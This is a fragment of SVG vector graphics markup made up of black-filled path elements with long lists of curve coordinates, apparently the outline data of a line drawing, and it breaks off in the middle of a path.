<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 224.511719 316.71875 C 224.273438 316.457031 223.796875 316.597656 223.78125 316.964844 C 223.691406 319.15625 225.429688 320.484375 224.824219 322.804688 C 224.535156 323.898438 223.9375 324.820312 223.140625 325.601562 C 221.863281 326.855469 220.46875 326.898438 218.875 327.324219 C 218.464844 327.433594 218.425781 327.933594 218.800781 328.117188 C 221.695312 329.523438 224.988281 327.417969 226.183594 324.683594 C 227.5625 321.53125 226.734375 319.195312 224.511719 316.71875 Z M 224.511719 316.71875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 234.257812 308.164062 C 233.300781 307.617188 232.066406 308.054688 231.085938 308.242188 C 230.027344 308.449219 228.566406 309.144531 228.597656 306.640625 C 228.605469 306.015625 228.921875 305.199219 228.6875 304.589844 C 227.742188 302.121094 225.640625 300.476562 223.128906 302.058594 C 222.78125 302.277344 222.945312 302.757812 223.351562 302.722656 C 228.503906 302.285156 226.113281 306.6875 227.042969 308.773438 C 227.421875 309.625 227.859375 309.992188 228.730469 310.273438 C 229.636719 310.566406 230.8125 309.980469 231.605469 309.605469 C 235.570312 307.730469 236.050781 312.820312 235.417969 314.648438 C 235 315.863281 233.976562 316.539062 232.882812 317.078125 C 232.480469 317.277344 232.699219 317.882812 233.105469 317.886719 C 238.417969 317.925781 237.910156 310.242188 234.257812 308.164062 Z M 234.257812 308.164062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 205.597656 304.578125 C 205.601562 303.855469 205.605469 303.132812 205.613281 302.410156 C 206.027344 301.496094 206.503906 300.613281 207.03125 299.761719 C 207.132812 299.929688 207.414062 300.007812 207.53125 299.800781 C 207.5625 299.753906 207.589844 299.699219 207.621094 299.648438 C 207.769531 299.390625 207.675781 299.050781 207.347656 299.003906 C 204.882812 298.675781 203.542969 302.078125 203.71875 304.035156 C 203.828125 305.21875 204.042969 306.816406 204.898438 307.753906 C 205.328125 308.226562 205.683594 308.625 206.300781 308.867188 C 206.128906 308.800781 204.382812 309.171875 203.601562 309.480469 C 196.558594 312.285156 198.730469 323.785156 206.695312 321.863281 C 207.265625 321.726562 207.292969 320.863281 206.664062 320.804688 C 202.386719 320.386719 198.644531 317.027344 202.175781 312.265625 C 203.640625 310.289062 206.375 310.710938 207.523438 308.722656 C 207.632812 308.535156 207.710938 308.265625 207.578125 308.058594 C 206.828125 306.871094 205.988281 306.308594 205.597656 304.578125 Z M 205.597656 304.578125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 157.238281 251.816406 C 155.113281 250.4375 151.445312 249.902344 149.097656 250.917969 C 146.984375 251.832031 144.726562 254.058594 145.214844 256.535156 C 145.355469 257.246094 146.332031 257.300781 146.488281 256.566406 C 147.246094 253.054688 150.347656 252.039062 153.476562 252.605469 C 155.019531 252.886719 155.847656 253.339844 157.222656 252.449219 C 157.453125 252.300781 157.480469 251.972656 157.238281 251.816406 Z M 157.238281 251.816406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 168.585938 249.238281 C 165.351562 246.714844 160.75 247.886719 158.277344 250.890625 C 158.15625 251.039062 158.386719 251.238281 158.527344 251.113281 C 160.492188 249.378906 163.351562 248.359375 165.90625 249.277344 C 167.375 249.800781 168.527344 251.125 169.125 252.519531 C 169.683594 253.824219 168.945312 254.84375 168.347656 255.964844 C 168.082031 256.460938 168.632812 257.03125 169.140625 256.839844 C 172.773438 255.472656 170.738281 250.914062 168.585938 249.238281 Z M 168.585938 249.238281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 169.660156 271.011719 C 169.320312 266.699219 164.886719 265.683594 161.496094 267.296875 C 161.128906 267.46875 161.167969 268.074219 161.632812 268.042969 C 162.617188 267.980469 163.601562 267.964844 164.582031 268.054688 C 167.101562 268.28125 167.792969 270.253906 167.761719 272.324219 C 167.726562 274.75 166.207031 276.070312 164.933594 277.929688 C 164.683594 278.292969 165.070312 278.667969 165.445312 278.539062 C 168.710938 277.402344 169.914062 274.253906 169.660156 271.011719 Z M 169.660156 271.011719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 154.097656 284.644531 C 153.195312 285.453125 153.285156 285.359375 152.691406 286.390625 C 151.148438 289.070312 147.460938 288.535156 145.023438 287.777344 C 140 286.207031 140.769531 282.488281 141.128906 278.394531 C 141.175781 277.84375 140.839844 276.296875 140.050781 276.164062 C 138.316406 275.882812 136.59375 275.457031 135.238281 274.285156 C 133.316406 272.621094 133.4375 271.261719 133.730469 268.96875 C 133.839844 268.089844 132.714844 267.804688 132.398438 268.636719 C 131.742188 270.371094 130.980469 271.453125 132.042969 273.242188 C 132.984375 274.832031 134.144531 275.996094 135.660156 277.042969 C 136.890625 277.894531 138.117188 277.859375 139.472656 277.511719 C 139.960938 277.386719 138.734375 282.488281 138.941406 283.492188 C 140.480469 290.96875 152.875 293.21875 155.101562 285.121094 C 155.269531 284.503906 154.472656 284.308594 154.097656 284.644531 Z M 154.097656 284.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 163.394531 323.839844 C 161.285156 322.632812 158.941406 322.480469 156.554688 322.339844 C 152.125 322.078125 150.796875 319.546875 149.691406 316.25 C 151.039062 313.8125 152.21875 311.382812 150.367188 308.761719 C 148.320312 305.859375 146.425781 304.855469 142.90625 305.089844 C 138.550781 305.378906 134.628906 307.90625 130.394531 308.726562 C 124.359375 309.898438 118.710938 306.507812 117.351562 300.515625 C 117.300781 300.292969 117.027344 300.21875 116.886719 300.335938 C 116.601562 298.835938 116.390625 297.332031 116.34375 295.769531 C 116.289062 293.875 116.933594 292.316406 116.675781 290.382812 C 116.289062 287.503906 113.191406 284.527344 110.550781 283.625 C 106.640625 282.289062 102.414062 282.757812 98.359375 282.878906 C 95.515625 282.964844 92.667969 282.777344 89.832031 282.558594 C 88.265625 282.441406 85.398438 282.222656 84.304688 282.015625 C 84.113281 281.980469 81.914062 281.476562 81.25 281.183594 C 78.605469 277.382812 85.621094 270.882812 87.089844 267.554688 C 88.976562 263.28125 89.167969 258.625 86.914062 254.414062 C 84.667969 250.21875 81.167969 247.308594 76.992188 245.09375 C 73.832031 243.417969 70.039062 240.933594 66.695312 243.027344 C 66.582031 243.097656 66.566406 243.234375 66.601562 243.347656 C 66.601562 243.359375 66.605469 243.371094 66.609375 243.382812 C 65.402344 244.4375 64.449219 246.035156 65.222656 247.558594 C 66.679688 250.421875 69.710938 251.445312 72.386719 252.925781 C 74.375 254.023438 76.097656 255.457031 77.613281 257.144531 C 80.464844 260.3125 79.039062 264.265625 77.183594 267.421875 C 75.0625 271.039062 72.460938 274.007812 71.710938 278.253906 C 70.484375 285.214844 76.941406 290.515625 82.824219 292.402344 C 86 293.421875 89.28125 293.175781 92.492188 292.515625 C 94.5625 292.09375 96.59375 291.511719 98.667969 291.09375 C 102.90625 290.242188 105.597656 291.253906 108.4375 294.046875 C 109.402344 298.988281 109.832031 304.234375 111.523438 308.941406 C 113.058594 313.210938 117.71875 316.699219 122.007812 317.824219 C 124.730469 318.542969 127.222656 318.496094 129.960938 317.832031 C 131.066406 317.5625 132.097656 316.988281 133.074219 316.4375 C 133.761719 315.964844 134.378906 315.410156 134.921875 314.777344 C 136.675781 313.539062 138.574219 312.671875 140.617188 312.179688 C 142.371094 311.683594 142.136719 311.085938 141.398438 312.757812 C 140.832031 314.046875 140.277344 315.117188 139.972656 316.472656 C 139.714844 317.628906 140.261719 318.503906 141.003906 319.230469 C 141.378906 320.179688 141.988281 321.453125 141.945312 321.371094 C 142.628906 322.617188 143.339844 323.894531 144.203125 325.023438 C 145.792969 327.101562 147.617188 328.753906 149.871094 330.089844 C 153.539062 332.261719 160.074219 332.617188 164.066406 330.933594 C 167.054688 329.671875 165.644531 325.128906 163.394531 323.839844 Z M 160.25 330.023438 C 158.234375 330.15625 156.207031 329.886719 154.210938 329.632812 C 148.875 328.960938 144.800781 323.882812 142.222656 319.261719 C 142.21875 319.210938 142.203125 319.15625 142.171875 319.101562 C 140.851562 316.796875 142.597656 313.652344 143.519531 311.496094 C 143.664062 311.15625 143.417969 310.761719 143.09375 310.652344 C 142.8125 310.554688 142.351562 310.289062 142.023438 310.488281 C 139.625 311.949219 136.730469 312.523438 134.210938 313.789062 C 132.015625 314.894531 130.925781 315.828125 128.476562 316.347656 C 125.769531 316.917969 123.09375 316.3125 120.605469 315.269531 C 116.5625 313.574219 113.820312 310.371094 112.632812 306.210938 C 112.578125 306.019531 111.476562 298.496094 110.304688 294.824219 C 110.359375 294.707031 110.371094 294.574219 110.308594 294.441406 C 109.984375 293.742188 109.617188 293.132812 109.226562 292.589844 C 109.234375 292.4375 109.167969 292.277344 109.03125 292.214844 C 108.980469 292.195312 108.933594 292.171875 108.882812 292.148438 C 105.757812 288.320312 100.832031 288.644531 95.683594 289.832031 C 91.808594 290.726562 88.316406 291.664062 84.332031 290.886719 C 79.164062 289.878906 74.410156 286.011719 73.46875 280.695312 C 72.09375 272.953125 82.871094 267.992188 81.03125 260.25 C 80.34375 257.355469 78.636719 255.105469 76.265625 253.300781 C 74.964844 252.3125 73.617188 251.488281 72.160156 250.746094 C 69.261719 249.273438 64.480469 247.910156 68.007812 243.15625 C 70.890625 243.234375 78.320312 247.980469 79.367188 248.6875 C 84.679688 252.277344 87.84375 258.402344 86.214844 264.777344 C 84.964844 269.675781 80.675781 272.941406 78.84375 277.511719 C 78.0625 279.46875 78.800781 281.171875 80.644531 281.925781 C 82.496094 284.441406 95.738281 284.535156 96.820312 284.570312 C 102.175781 284.753906 108.769531 283.28125 112.832031 287.679688 C 116.089844 291.207031 115.324219 298.371094 116.308594 302.976562 C 116.390625 303.351562 116.734375 303.4375 117.015625 303.335938 C 118.054688 307.714844 122.375 310.140625 127.058594 310.554688 C 130.828125 310.890625 134.195312 309.230469 137.597656 307.890625 C 139.644531 307.085938 141.789062 306.617188 143.988281 306.597656 C 149.320312 306.554688 149.078125 311 148.664062 314.722656 C 148.496094 314.785156 148.355469 314.933594 148.332031 315.164062 C 147.613281 322.644531 153.949219 323.917969 159.921875 324.019531 C 162.265625 324.179688 163.695312 325.171875 164.214844 326.992188 C 165.34375 329.761719 161.460938 329.945312 160.25 330.023438 Z M 160.25 330.023438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 305 112.546875 C 304.8125 111.144531 303.773438 110.007812 302.726562 109.171875 C 302.207031 108.757812 301.355469 108.636719 300.757812 108.496094 C 297.28125 107.6875 299.128906 103.714844 299.488281 101.898438 C 300.203125 98.3125 299.390625 93.621094 296.585938 91.078125 C 295.070312 89.703125 293.675781 89.027344 291.675781 88.628906 C 289.371094 88.167969 287.105469 88.695312 285.15625 87.550781 C 282.269531 84.027344 284.070312 78.402344 282.679688 74.175781 C 281.800781 71.511719 280.363281 69.832031 277.980469 69.371094 C 274.34375 67.289062 270.6875 68.015625 266.792969 69.304688 C 260.597656 71.355469 254.582031 71.292969 251.378906 64.730469 C 249.183594 60.226562 247.21875 56.644531 243.492188 53.132812 C 240.898438 50.6875 237.507812 47.683594 233.667969 48 C 229.105469 48.378906 224.785156 50.207031 220.363281 51.265625 C 216.558594 52.175781 212.1875 52.753906 209.730469 56.257812 C 208.738281 57.667969 207.269531 60.644531 209.046875 62.125 C 210.441406 63.289062 212.832031 63.53125 214.28125 62.199219 C 220.808594 60.191406 228.292969 56.289062 234.984375 58.835938 C 238.621094 60.222656 240.957031 63.457031 241.738281 67.167969 C 242.199219 69.359375 242.070312 71.878906 243.238281 73.875 C 246.101562 78.761719 252.097656 79.21875 257.164062 78.886719 C 260.175781 78.6875 263.117188 78.421875 266.085938 77.808594 C 267.601562 77.496094 269.042969 77.015625 270.5 76.515625 C 272.96875 75.550781 274.773438 77.09375 275.917969 81.136719 C 275.503906 82.265625 275.097656 83.394531 274.703125 84.527344 C 274.65625 84.664062 274.667969 84.789062 274.714844 84.886719 C 274.054688 86.015625 273.429688 87.132812 273.324219 88.554688 C 273.164062 90.726562 274.710938 93.082031 276.007812 94.640625 C 277.496094 96.425781 279.550781 97.292969 281.792969 97.496094 C 282.972656 97.605469 284.140625 97.578125 285.316406 97.765625 C 288.578125 98.285156 288.050781 103.132812 288.703125 105.804688 C 288.222656 109.164062 289.671875 112.917969 292.277344 114.898438 C 294.082031 116.273438 296.394531 116.871094 298.578125 117.300781 C 300.796875 117.738281 302.546875 117.953125 303.4375 116.011719 C 304.816406 115.679688 305.203125 114.066406 305 112.546875 Z M 302.730469 115.121094 C 299.710938 116.410156 295.394531 114.839844 292.878906 112.992188 C 290.214844 111.039062 290.824219 107.601562 290.09375 104.75 C 290.769531 100.765625 289.464844 96.363281 284.949219 95.710938 C 280.691406 95.09375 278.011719 95.613281 275.613281 91.214844 C 274.164062 88.5625 275.730469 86.550781 276.109375 84.234375 C 279.023438 80.164062 277.824219 74.097656 271.851562 74.683594 C 270.648438 74.800781 269.421875 75.398438 268.3125 75.824219 C 266.332031 76.589844 264.125 76.878906 262.039062 77.175781 C 256.375 77.984375 249.410156 78.3125 245.308594 73.660156 C 243.078125 71.128906 243.816406 65.886719 242.222656 62.761719 C 241.035156 60.433594 238.9375 58.769531 236.703125 57.53125 C 229.738281 53.683594 219.300781 58.457031 212.890625 61.636719 C 212.3125 61.613281 211.542969 61.574219 211.425781 61.566406 C 207.550781 61.316406 211.84375 56.511719 212.4375 55.972656 C 215.558594 53.132812 220.707031 52.566406 224.589844 51.332031 C 229.109375 49.894531 234.148438 47.808594 238.46875 51.105469 C 241.445312 53.375 244.242188 56.085938 246.410156 59.136719 C 249.960938 64.128906 250.34375 69.839844 256.757812 72.113281 C 258.992188 72.902344 261.421875 72.730469 263.691406 72.25 C 264.90625 71.992188 266.089844 71.519531 267.257812 71.101562 C 270.609375 69.894531 273.417969 69.636719 276.769531 69.933594 C 279.550781 71.445312 280.855469 73.679688 281.613281 76.9375 C 282.117188 79.113281 281.300781 81.386719 281.796875 83.53125 C 282.1875 85.214844 282.386719 87.113281 283.769531 87.914062 C 284.699219 89.214844 286.15625 89.777344 287.855469 90.121094 C 291.046875 90.765625 293.503906 90.441406 295.921875 93.191406 C 298.007812 95.558594 297.914062 99.683594 297.347656 102.539062 C 296.902344 104.785156 296.242188 106.371094 297.367188 108.519531 C 298.765625 111.191406 306.300781 110.75 302.730469 115.121094 Z M 302.730469 115.121094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 128.796875 169.839844 C 128.238281 168.410156 125.871094 166.8125 124.625 168.382812 C 124.585938 168.429688 124.578125 168.488281 124.585938 168.542969 C 123.542969 169.089844 122.75 170.621094 122.734375 171.578125 C 122.707031 173.398438 125.125 174.152344 126.550781 173.820312 C 128.074219 173.464844 129.386719 171.355469 128.796875 169.839844 Z M 126.363281 172.992188 C 125.371094 173.320312 124.234375 172.828125 123.707031 171.960938 C 122.894531 170.628906 124.800781 169.167969 125.84375 168.738281 C 125.910156 168.710938 125.9375 168.648438 125.933594 168.585938 C 126.191406 168.570312 126.457031 168.570312 126.742188 168.640625 C 127.191406 168.753906 127.5625 169.070312 127.882812 169.390625 C 129.253906 170.761719 127.742188 172.535156 126.363281 172.992188 Z M 126.363281 172.992188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 142.519531 173.558594 C 141.914062 171.90625 140.085938 171.445312 138.65625 172.191406 C 137.015625 172.308594 136.203125 174.289062 136.421875 175.769531 C 136.695312 177.621094 138.851562 178.070312 140.375 177.667969 C 142.179688 177.191406 143.15625 175.292969 142.519531 173.558594 Z M 140.355469 176.800781 C 139.253906 177.304688 137.652344 177.042969 137.1875 175.824219 C 136.691406 174.527344 137.550781 173.292969 138.660156 172.742188 C 139.871094 172.664062 141.242188 172.292969 141.804688 173.75 C 142.296875 175.035156 141.515625 176.273438 140.355469 176.800781 Z M 140.355469 176.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.191406 168.027344 C 151.152344 167.972656 151.097656 167.933594 151.007812 167.9375 C 149.058594 168.054688 147.535156 169.835938 147.585938 171.796875 C 147.632812 173.769531 150.230469 174.199219 151.6875 174.007812 C 155.46875 173.515625 154.472656 167.6875 151.191406 168.027344 Z M 151.820312 172.777344 C 150.929688 172.957031 149.835938 172.921875 149.089844 172.359375 C 147.664062 171.277344 149.453125 169.296875 150.648438 168.613281 C 151.113281 168.679688 151.5625 168.664062 152.03125 168.757812 C 152.75 168.898438 153.15625 169.589844 153.375 170.207031 C 153.832031 171.496094 153.105469 172.515625 151.820312 172.777344 Z M 151.820312 172.777344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.953125 156.253906 C 151.730469 154.109375 149.632812 153.207031 147.722656 153.792969 C 147.550781 153.847656 147.484375 153.988281 147.503906 154.125 C 146.476562 154.617188 145.785156 155.863281 145.621094 157.039062 C 145.355469 158.9375 147.335938 160.191406 149.042969 159.882812 C 150.875 159.550781 152.152344 158.144531 151.953125 156.253906 Z M 151.28125 156.984375 C 151.082031 158.375 149.65625 158.945312 148.425781 158.929688 C 147.269531 158.914062 146.496094 158.035156 146.574219 156.910156 C 146.660156 155.703125 147.488281 154.6875 148.617188 154.386719 C 149.785156 154.300781 150.3125 154.335938 150.941406 155.21875 C 151.320312 155.746094 151.371094 156.367188 151.28125 156.984375 Z M 151.28125 156.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.394531 150.664062 C 152.554688 150.019531 153.324219 148.675781 153.011719 147.328125 C 152.652344 145.789062 151.035156 144.675781 149.472656 144.785156 C 149.433594 144.746094 149.382812 144.722656 149.316406 144.734375 C 148.714844 144.84375 148.214844 144.96875 147.765625 145.265625 C 147.050781 143.488281 144.335938 142.09375 142.921875 141.242188 C 139.144531 138.964844 134.234375 138.335938 129.960938 137.617188 C 126.285156 136.996094 122.375 138.042969 118.769531 138.695312 C 116.832031 139.042969 114.941406 139.65625 113.167969 140.503906 C 105.320312 143.816406 99.238281 150.035156 97.046875 158.402344 C 94.984375 166.277344 95.210938 176.945312 101.453125 183.03125 C 101.59375 183.167969 101.976562 183.601562 102.367188 183.878906 C 101.644531 184.054688 100.941406 184.292969 100.289062 184.597656 C 99.566406 184.9375 98.757812 186.226562 99.144531 187.035156 C 99.5 187.773438 99.589844 187.847656 100.226562 188.347656 C 100.933594 188.90625 104.273438 189.347656 100.078125 189.777344 C 97.003906 190.089844 94.125 193.476562 96.585938 196.367188 C 99.617188 199.925781 103.664062 194.984375 106.433594 193.113281 C 106.230469 193.847656 105.558594 195.246094 105.609375 195.714844 C 105.664062 196.214844 105.707031 196.71875 106.117188 197.085938 C 107.335938 198.1875 109.058594 197.703125 110.320312 196.96875 C 111.664062 196.183594 112.519531 195.109375 112.957031 193.773438 C 113.058594 193.824219 113.15625 193.867188 113.234375 193.902344 C 114.097656 194.273438 114.730469 194.625 115.5625 194.710938 C 115.386719 195.394531 115.179688 196.070312 114.886719 196.71875 C 114.882812 196.730469 114.886719 196.738281 114.886719 196.75 C 109.605469 198.488281 103.570312 197.964844 100.238281 203.351562 C 98.292969 206.5 98.109375 211.828125 103.410156 210.347656 C 104.988281 209.90625 109.210938 207.789062 107.027344 212.933594 C 106.25 214.769531 105.609375 216.339844 105.566406 218.363281 C 105.511719 220.925781 107.964844 222.652344 110.019531 223.554688 C 116.53125 226.429688 119.09375 219.191406 120.238281 214.203125 C 122.101562 215.65625 124.574219 216.574219 126.742188 215.234375 C 129.101562 213.773438 128.132812 208.726562 127.132812 206.761719 C 126.253906 205.03125 125.148438 203.492188 123.828125 202.0625 C 122.773438 200.921875 121.699219 199.902344 120.5625 198.828125 C 120.324219 198.605469 118.65625 197.570312 118.765625 197.007812 C 118.847656 196.5625 118.9375 196.121094 119.019531 195.679688 C 119.277344 195.816406 119.542969 195.9375 119.808594 196.054688 C 120.296875 196.269531 120.796875 196.414062 121.324219 196.449219 C 121.386719 196.773438 121.476562 197.089844 121.585938 197.394531 C 122.042969 198.609375 123.417969 201.21875 125.140625 200.855469 C 125.890625 200.699219 126.230469 200.453125 126.699219 199.828125 C 127.484375 198.773438 127.925781 196.808594 129.167969 199.105469 C 130.070312 200.773438 131.355469 204.351562 133.777344 204.464844 C 135.519531 204.550781 138.929688 203.605469 138.515625 201.160156 C 138.289062 199.804688 137.636719 198.785156 136.867188 197.644531 C 136.3125 196.820312 135.550781 196.070312 134.902344 195.320312 C 133.589844 193.796875 134.328125 194.800781 134.957031 194.835938 C 135.71875 194.875 136.414062 194.855469 136.972656 194.683594 C 137.085938 194.71875 137.210938 194.71875 137.351562 194.644531 C 140.777344 192.875 144.652344 190.9375 147.21875 187.964844 C 150.382812 184.296875 152.726562 180.0625 154.632812 175.621094 C 157.542969 168.832031 156.839844 156.269531 151.394531 150.664062 Z M 148.648438 145.578125 C 149.855469 145.835938 150.949219 145.632812 151.808594 146.753906 C 152.894531 148.167969 151.511719 149.691406 150.101562 149.980469 C 147.332031 150.550781 146.941406 147.007812 148.648438 145.578125 Z M 114.179688 193.019531 C 113.898438 192.882812 113.546875 192.773438 113.21875 192.636719 C 113.242188 192.472656 113.269531 192.308594 113.28125 192.140625 C 113.28125 191.601562 113.253906 191.066406 113.191406 190.535156 C 113.023438 188.546875 114.984375 187.886719 116.234375 187.160156 C 116.523438 186.992188 116.75 186.757812 116.9375 186.492188 C 116.351562 188.742188 116.265625 191.15625 115.839844 193.464844 C 115.253906 193.425781 114.757812 193.304688 114.179688 193.019531 Z M 119.71875 194.671875 C 119.566406 194.613281 119.410156 194.546875 119.25 194.488281 C 119.75 191.878906 120.171875 189.273438 120.121094 186.582031 C 120.648438 187.0625 121.136719 187.660156 121.59375 188.171875 C 121.90625 188.519531 122.222656 188.867188 122.566406 189.179688 C 122.691406 189.296875 122.84375 189.390625 122.992188 189.484375 C 122.992188 189.492188 122.988281 189.496094 122.988281 189.5 C 121.875 190.976562 121.175781 193.140625 121.207031 195.152344 C 120.695312 195.050781 120.230469 194.867188 119.71875 194.671875 Z M 134.019531 193.882812 C 133.777344 193.855469 133.636719 194.007812 133.445312 194.148438 C 133.25 194.289062 133.265625 194.53125 133.375 194.714844 C 133.789062 195.40625 134.269531 196.054688 134.746094 196.710938 C 135.351562 197.515625 135.914062 198.347656 136.4375 199.210938 C 134.113281 202.96875 132.371094 203.558594 131.21875 200.980469 C 130.210938 199.351562 129.941406 197.222656 128.050781 196.449219 C 127.898438 196.382812 127.671875 196.367188 127.539062 196.488281 C 126.738281 197.210938 126.53125 197.761719 126.097656 198.765625 C 124.949219 197.933594 123.804688 197.101562 122.660156 196.269531 C 122.511719 195.28125 122.5625 194.296875 122.804688 193.324219 C 123.042969 192.0625 123.578125 190.933594 124.105469 189.769531 C 124.261719 189.425781 123.933594 189.082031 123.597656 189.0625 C 123.015625 188.4375 122.492188 187.777344 121.894531 187.160156 C 121.480469 186.730469 120.699219 185.628906 120.011719 185.730469 C 119.789062 185.765625 119.683594 185.988281 119.738281 186.175781 C 119.140625 188.84375 118.851562 191.632812 118.492188 194.359375 C 118.398438 194.367188 118.304688 194.382812 118.210938 194.417969 C 117.992188 194.503906 118.011719 194.769531 118.15625 194.90625 C 118.238281 194.984375 118.316406 195.0625 118.386719 195.144531 C 118.386719 195.148438 118.386719 195.152344 118.386719 195.15625 C 118.359375 195.347656 117.335938 197.765625 117.953125 198.261719 C 120.292969 200.148438 122.351562 202.378906 124.242188 204.714844 C 125.585938 206.378906 126.328125 208.203125 126.628906 210.328125 C 127.21875 214.480469 124.175781 215.886719 120.492188 213.023438 C 120.574219 212.550781 119.894531 212.265625 119.671875 212.726562 C 119.640625 212.785156 119.621094 212.851562 119.589844 212.914062 C 119.519531 212.996094 119.476562 213.097656 119.460938 213.207031 C 118.847656 214.589844 118.433594 216.015625 118.011719 217.472656 C 116.703125 221.984375 112.085938 223.605469 108.355469 220.5 C 104.695312 217.449219 109.695312 213.097656 108.847656 209.746094 C 108.320312 207.675781 105.511719 208.414062 104.082031 208.667969 C 103.730469 208.75 103.375 208.832031 103.019531 208.914062 C 100.535156 206.90625 100.242188 205.050781 102.136719 203.347656 C 102.976562 202.273438 104.132812 201.5 105.277344 200.792969 C 108.417969 198.851562 112.382812 199.660156 115.285156 197.433594 C 115.527344 197.246094 115.464844 196.945312 115.277344 196.804688 C 115.953125 196.257812 116.339844 195.46875 116.59375 194.617188 C 116.894531 194.433594 116.96875 194.035156 116.8125 193.761719 C 116.953125 193.070312 117.046875 192.363281 117.15625 191.734375 C 117.496094 189.820312 118.125 187.6875 117.519531 185.785156 C 117.496094 185.71875 117.453125 185.6875 117.40625 185.667969 C 117.410156 185.660156 117.414062 185.65625 117.414062 185.652344 C 117.457031 185.570312 117.339844 185.480469 117.273438 185.542969 C 116.21875 186.507812 111.980469 187.324219 112.007812 189.304688 C 112.019531 190.253906 112.164062 191.109375 112.179688 191.9375 C 112.113281 191.925781 112.035156 191.929688 111.976562 191.957031 C 111.757812 192.070312 111.90625 192.214844 111.847656 192.355469 C 111.722656 192.65625 111.855469 192.933594 112.085938 193.171875 C 111.960938 193.78125 111.703125 194.390625 111.199219 195.027344 C 109.984375 196.566406 106.132812 196.71875 107.25 194.058594 C 107.4375 193.617188 107.476562 193.199219 107.476562 192.734375 C 107.476562 192.675781 107.457031 192.617188 107.425781 192.558594 C 107.691406 192.417969 107.542969 191.992188 107.230469 192.082031 C 107.042969 192.136719 106.859375 192.210938 106.675781 192.28125 C 106.644531 192.289062 106.617188 192.292969 106.59375 192.308594 C 104.714844 193.046875 103.113281 194.429688 101.277344 195.296875 C 99.109375 192.707031 98.808594 191.164062 100.382812 190.679688 C 101.046875 190.46875 101.695312 190.214844 102.328125 189.914062 C 102.964844 189.636719 102.84375 189.8125 103.257812 189.191406 C 103.363281 189.03125 103.394531 188.761719 103.238281 188.617188 C 102.863281 188.261719 102.816406 188.230469 102.34375 187.964844 C 100.609375 186.980469 102.503906 185.484375 103.703125 185.203125 C 105.992188 184.667969 108.503906 185.371094 110.503906 186.449219 C 112.742188 187.660156 116.191406 185.109375 117.933594 183.503906 C 118.003906 183.535156 118.089844 183.53125 118.152344 183.46875 C 118.679688 182.957031 118.914062 182.476562 118.921875 181.75 C 118.945312 180.300781 118.875 178.957031 118.511719 177.550781 C 118.644531 177.488281 118.777344 177.425781 118.914062 177.328125 C 119.222656 177.109375 119.460938 177.050781 119.828125 177.0625 C 120.003906 177.066406 120.175781 177.066406 120.351562 177.054688 C 120.335938 177.054688 120.441406 177.285156 120.523438 177.433594 C 120.316406 178.433594 120.320312 179.476562 120.316406 180.492188 C 120.308594 181.589844 120.238281 182.679688 120.261719 183.773438 C 120.199219 183.808594 120.148438 183.855469 120.128906 183.921875 C 120.078125 184.160156 120.070312 184.394531 120.277344 184.570312 C 120.75 184.984375 121.101562 185.554688 121.488281 186.050781 C 122.304688 187.09375 123.347656 187.988281 124.246094 188.960938 C 124.535156 189.277344 125.011719 189.078125 125.082031 188.765625 C 125.210938 188.765625 125.34375 188.773438 125.390625 188.769531 C 125.664062 188.746094 125.945312 188.800781 126.214844 188.832031 C 126.414062 188.855469 126.648438 188.875 126.878906 188.867188 C 126.246094 189.621094 125.878906 190.582031 126.1875 191.546875 C 126.792969 193.460938 129.316406 194.433594 131.113281 193.746094 C 132.746094 193.121094 133.335938 191.34375 132.972656 189.796875 C 132.972656 189.796875 132.976562 189.800781 132.980469 189.800781 C 135.957031 190.289062 136.304688 191.648438 134.019531 193.882812 Z M 128.585938 188.320312 C 129.664062 188.082031 130.621094 187.902344 131.578125 188.828125 C 131.671875 188.917969 131.738281 189.019531 131.8125 189.121094 C 131.789062 189.28125 131.863281 189.441406 132.046875 189.535156 C 132.492188 190.59375 131.972656 191.863281 130.933594 192.480469 C 129.769531 193.175781 128.175781 192.359375 127.472656 191.390625 C 126.851562 190.539062 127.652344 189.050781 128.585938 188.320312 Z M 153.609375 175.273438 C 151.023438 182.890625 145.191406 189.003906 138.296875 192.816406 C 138.300781 192.691406 138.296875 192.5625 138.285156 192.425781 C 138.121094 190.214844 134.550781 188.777344 132.515625 188.699219 C 132.492188 188.660156 132.472656 188.621094 132.449219 188.585938 C 131.457031 187.128906 129.09375 186.742188 127.714844 187.847656 C 127.667969 187.886719 127.640625 187.933594 127.621094 187.984375 C 127.339844 187.871094 127.097656 187.941406 126.78125 187.972656 C 126.375 188.015625 125.960938 187.933594 125.554688 187.929688 C 125.308594 187.925781 124.976562 187.976562 124.714844 188.109375 C 124.109375 187.394531 123.492188 186.734375 122.804688 186.078125 C 122.441406 185.726562 122.132812 185.324219 121.824219 184.929688 C 121.546875 184.582031 121.277344 184.347656 120.980469 184.109375 C 120.984375 184.082031 120.996094 184.058594 120.996094 184.03125 C 121.03125 183.011719 121.15625 182.003906 121.171875 180.984375 C 121.1875 179.851562 121.339844 178.613281 121.175781 177.46875 C 121.390625 177.132812 121.320312 176.773438 121.109375 176.445312 C 120.902344 176.121094 120.492188 176.121094 120.15625 176.167969 C 119.777344 176.21875 119.382812 176.136719 119.023438 176.308594 C 118.589844 176.515625 118.15625 176.855469 117.886719 177.253906 C 117.796875 177.390625 117.851562 177.570312 117.964844 